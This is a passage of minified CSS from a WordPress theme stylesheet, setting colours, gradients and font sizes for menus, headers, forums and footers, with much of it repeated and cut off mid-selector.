<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover 